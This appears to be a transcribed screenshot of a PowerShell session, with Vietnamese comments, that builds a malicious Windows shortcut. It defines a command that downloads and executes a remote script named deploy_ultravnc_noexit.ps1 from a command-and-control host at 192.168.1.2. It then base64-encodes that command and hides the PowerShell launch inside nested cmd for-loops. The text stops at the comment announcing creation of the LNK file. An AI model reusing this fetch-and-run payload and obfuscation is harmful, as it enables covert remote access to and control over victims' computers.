 Select Administrator: Windows PowerShell
PS C:\Users\Administrator> # Tao bien command tai va thuc thi script tu C2C
PS C:\Users\Administrator> $command = "IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.2/
deploy_ultravnc_noexit.ps1')"
PS C:\Users\Administrator> # Ma hoa bien command bang thuat toan ma hoa base64
PS C:\Users\Administrator> $base64Payload = [Convert]::ToBase64String([System.Text.Encoding]::Unicode.Get
Bytes($command))
PS C:\Users\Administrator> # Vi tri tao file tai Desktop
PS C:\Users\Administrator> $labPath = "$env:USERPROFILE\Desktop"
PS C:\Users\Administrator> New-Item -ItemType Directory -Path $labPath -Force -ErrorAction SilentlyContin
ue
Directory: C:\Users\Administrator
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 11/25/2025 1:16 AM Desktop
PS C:\Users\Administrator> # Tien hanh lam roi ma bang vong lap for va chua ca command da ma hoa
PS C:\Users\Administrator> $obfuscatedArgs = '/V:ON /K "set B64=' + $base64Payload + ' & for %a in (power
) do for %b in (shell) do for %c in (.exe) do for %d in (-NoExit) do for %e in (-NoProfile) do for %f in
(-EncodedCommand) do %a%b%c %d %e %f !B64! "'
PS C:\Users\Administrator> # Tao file LNK